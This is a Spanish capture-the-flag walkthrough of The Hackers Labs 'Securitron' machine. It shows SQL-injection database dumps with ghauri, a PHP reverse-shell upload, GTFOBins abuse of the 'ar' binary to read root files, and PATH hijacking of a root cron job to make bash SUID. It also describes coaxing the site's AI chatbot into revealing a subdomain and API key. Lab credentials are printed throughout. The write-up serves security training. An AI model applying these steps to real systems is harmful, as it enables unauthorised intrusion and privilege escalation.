
En esta ocasión voy a resolver una máquina Linux creada por lenam de dificultad profesional para la plataforma de The Hackers Labs.
Enumeración
Empezamos buscando que dispositivos hay activos en nuestra red con arp-scam:
$ sudo arp-scan -I enp0s8 --localnet
10.0.2.172      08:00:27:0e:a1:1d       PCS Systemtechnik GmbH
Encontramos la dirección IP de nuestro server víctima 10.0.2.172.
Una vez que tenemos la IP vamos a ver que puertos tiene abiertos con rustscan:
$ rustscan -a 10.0.2.172 -b 20
Open 10.0.2.172:22
Open 10.0.2.172:80
Vemos que tiene el puerto 22 y 80 abiertos. Vamos a ver con nmap -sCV que versiones tienen:
$ sudo nmap -sCV -p22,80 -v 10.0.2.172
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
|   256 672eb14de67df9ecfb73e4eb5ebb265f (ECDSA)
|_  256 b314aa48fefc4726d1fa9325cff15ebc (ED25519)
80/tcp open  http    Apache httpd 2.4.62 ((Debian))
|_http-title: Securitron
| http-methods:
|_  Supported Methods: POST OPTIONS HEAD GET
|_http-server-header: Apache/2.4.62 (Debian)
No encontramos nada relevante, vamos a explorar la web.
Entramos a la url y vemos que es un chat con una inteligencia artificial. Jugamos con la IA y al final conseguimos que nos de información relevante al dominio y a la web.

Nos a proporcionado un subdominio y una API-key.
Añadimos el subdominio al fichero /etc/hosts:
$ echo "10.0.2.172 admin19-32.securitron.thl" | sudo tee -a /etc/hosts
10.0.2.172 admin19-32.securitron.thl
Realizamos un escaneo por fuerza bruta para encontrar url relevantes:
$ feroxbuster -w ~/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://admin19-32.securitron.thl -r -d 1 -x .php
...
200      GET      111l      300w     5201c http://admin19-32.securitron.thl/Account/login.php
200      GET       19l       89w     1583c http://admin19-32.securitron.thl/Account/
...
Entre otras encontramos un panel de login.
Intrusión
Capturamos la petición con Caido o Burp Suite y lanzamos ghauri en busca de alguna vulnerabilidad SQLi:
$ ghauri -r req.txt
Ghauri identified the following injection point(s) with a total of 53 HTTP(s) requests:
---
Parameter: txtusername (POST)
Vemos que existe una vulnerabilidad SQLi. Le pedimos que nos de las BBDD existentes/
$ ghauri -r req.txt --dbs
available databases [2]:
[*] information_schema
[*] pms_db
En este caso nos interesa la base de datos pms_db. Le pedimos las tablas de esa BBDD:
$ ghauri -r req.txt -D pms_db --tables
Database: pms_db
[3 tables]
+-------------+
| users       |
| tblemployee |
| tblleave    |
+-------------+
Ahora vamos a dumpear las tablas tblemployee y users:
$ ghauri -r req.txt -D pms_db -T tblemployee --dump
Database: pms_db
Table: tblemployee
[1 entries]
+----+---------------------+----------------+-------------+------+-------------------------------+-----------+-------------+-------------+---------------+---------+---------------+------------------+--------------+-----------+--------+--------------+---------------------------+
| id | employeeID          | fullname       | password    | sex  | email                         | dob       | phone       | address     | qualification | dept    | employee_type | date_appointment | basic_salary | gross_pay | status | leave_status | photo                     |
+----+---------------------+----------------+-------------+------+-------------------------------+-----------+-------------+-------------+---------------+---------+---------------+------------------+--------------+-----------+--------+--------------+---------------------------+
| 7  | STAFF/FKP/2023/4860 | Ndueso Akpabio | escobar2012 | Male | newleastpaysolution@gmail.com | 12/9/1980 | 08067361023 | 12 Ikono rd | Msc           | Bursary | Academic      | 9/9/2023         | 21000        | 25000     | 1      | Pending      | uploadImage/Profile/2.png |
+----+---------------------+----------------+-------------+------+-------------------------------+-----------+-------------+-------------+---------------+---------+---------------+------------------+--------------+-----------+--------+--------------+---------------------------+
$ ghauri -r req.txt -D pms_db -T users --dump
Database: pms_db
Table: users
[1 entries]
+----------+--------------+-----------+----------+------------------------+
| username | password     | phone     | fullname | photo                  |
+----------+--------------+-----------+----------+------------------------+
| admin    | Ntpqc6Z7MDkG | 699696969 | Lenam    | uploadImage/avatar.png |
+----------+--------------+-----------+----------+------------------------+

Entramos al panel de admin con las credenciales.

En el apartado de cambiar de avatar vemos que podemos subir imágenes.
Subimos una reverse shell con extension png, capturamos con Caido la petición y le cambiamos la extension a php.
Nos ponemos a la escucha con Netcat y obtenemos la shell.
$ nc -nlvp 8888
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.0.2.172.
Ncat: Connection from 10.0.2.172:43200.
Hacemos el tratamiento de la tty y ya estamos dentro.
Hacemos una busqueda de ficheros con el bit SUID activo:
www-data@TheHackersLabs-Securitron:/$ find / -perm -4000 2>/dev/null
/usr/bin/x86_64-linux-gnu-ar
Encontramos en GTFOBins que podemos leer ficheros del sistema como si fueramos root. Vamos a leer el fichero user.txt.
www-data@TheHackersLabs-Securitron:/$ TF=$(mktemp -u)
www-data@TheHackersLabs-Securitron:/$ LFILE=/home/securitybot/user.txt
www-data@TheHackersLabs-Securitron:/$ /usr/bin/x86_64-linux-gnu-ar r "$TF" "$LFILE"
www-data@TheHackersLabs-Securitron:/$ cat "$TF"
!<arch>
user.txt/       0           0     0     644     74        `
463061*********

No olvides la contraseña: 0KjcFEkuUEXG
www-data@TheHackersLabs-Securitron:/$
Encontramos la flag de user y la contraseña del usuario securitybot. Nos logeamos con el usuario y vemos que puede ejecutar como root:
securitybot@TheHackersLabs-Securitron:~$ sudo -l
sudo: unable to resolve host TheHackersLabs-Securitron: Name or service not known
[sudo] password for securitybot:
Matching Defaults entries for securitybot on TheHackersLabs-Securitron:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User securitybot may run the following commands on TheHackersLabs-Securitron:
    (ALL : ALL) /usr/bin/ar
Escalada de privilegios
Vemos que puede ejecutar como root el binario ar. Si intentamos leer la flag de root nos encontramos con un mensaje diciendo que no esta hay la flag.
Seguimos enumerando el servidor:
securitybot@TheHackersLabs-Securitron:~$ ls -la /opt/
total 12
drwxr-xr-x  2 root root 4096 Jul 31 13:09 .
drwxr-xr-x 18 root root 4096 Sep  8 17:45 ..
-rwxr-xr-x  1 root root  767 Jul 31 12:49 backup_bd.sh
Encontramos un script que que hace un backup de la BBDD. Vamos a ver que hace el script:
securitybot@TheHackersLabs-Securitron:~$ cat /opt/backup_bd.sh
#!/bin/bash

# Verificar si se pasó un argumento (la fecha)
if [ -z "$1" ]; then
  echo "Uso: $0 <fecha>"
  exit 1
fi

# Variables
FECHA=$1
USUARIO="matomo"
CONTRASENA="7pUYlPYpziv1"
BASE_DATOS="pms_db"
CARPETA_BACKUP="/root/backups"
NOMBRE_BACKUP="${CARPETA_BACKUP}/backup_${BASE_DATOS}_${FECHA}.sql"

# Crear carpeta de backups si no existe
/bin/mkdir -p $CARPETA_BACKUP

# Crear backup
/usr/bin/mysqldump -u $USUARIO -p$CONTRASENA $BASE_DATOS > $NOMBRE_BACKUP

# Verificar si el backup se creó exitosamente
if [ $? -eq 0 ]; then
  echo "Backup creado exitosamente: $NOMBRE_BACKUP"
else
  echo "Error al crear el backup"
  exit 1
fi

# Mantener solo los dos últimos backups
/bin/ls -t $CARPETA_BACKUP | /usr/bin/sed -e '1,2d' | /usr/bin/xargs -d '\n' /bin/rm -f
Vamos a ver si hay alguna tarea cron con pspy64:
2024/09/14 17:45:01 CMD: UID=0     PID=1903   | /usr/sbin/CRON -f
2024/09/14 17:45:01 CMD: UID=0     PID=1904   | /usr/sbin/CRON -f
2024/09/14 17:45:01 CMD: UID=0     PID=1905   | /bin/sh -c /opt/backup_bd.sh `date +%F`
2024/09/14 17:45:01 CMD: UID=0     PID=1906   |
2024/09/14 17:45:01 CMD: UID=0     PID=1907   | /bin/mkdir -p /root/backups
2024/09/14 17:45:01 CMD: UID=0     PID=1908   | /bin/bash /opt/backup_bd.sh 2024-09-14
2024/09/14 17:45:01 CMD: UID=0     PID=1911   | /bin/bash /opt/backup_bd.sh 2024-09-14
2024/09/14 17:45:01 CMD: UID=0     PID=1910   |
2024/09/14 17:45:01 CMD: UID=0     PID=1909   | /bin/ls -t /root/backups
2024/09/14 17:45:01 CMD: UID=0     PID=1912   | /usr/bin/xargs -d \n /bin/rm -f
Vemos que hay una tarea de root. Como podemos leer ficheros como root con el binario ar, vamos a ver que contiene el fichero cron:
TF=$(mktemp -u)
LFILE=/var/spool/cron/crontabs/root
sudo ar r "$TF" "$LFILE"
cat "$TF"

!<arch>
root/           0           0     0     644     1239      `
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/tmp/crontab.3cCTUG/crontab installed on Thu Aug 22 23:03:21 2024)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/home/securitybot/.local/bin:/usr/bin:/sbin:/bin"
MAILTO=""
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
*/1 * * * *     /opt/backup_bd.sh `date +\%F`
Si nos fijamos en el PATH vemos que hay un directorio dentro del home del usuario en el que tenemos permiso de escritura. También vemos que usa el comando date sin la ruta completa. Vamos a realizar un path hijacking. Creamos un fichero con el nombre date y con permiso de ejecución en el directorio /home/securitybot/.local/bin:
#!/bin/bash
chmod +s /usr/bin/bash
Ahora esperamos a que se ejecute la tarea:
securitybot@TheHackersLabs-Securitron:~$ watch -n 1 ls -l /usr/watch -n 1 ls -l /usr/bin/bash
Y ya solo queda ejecutar bash -p para ser root:
securitybot@TheHackersLabs-Securitron:~$ bash -p
bash-5.2# whoami
root
bash-5.2# hostname
TheHackersLabs-Securitron
bash-5.2#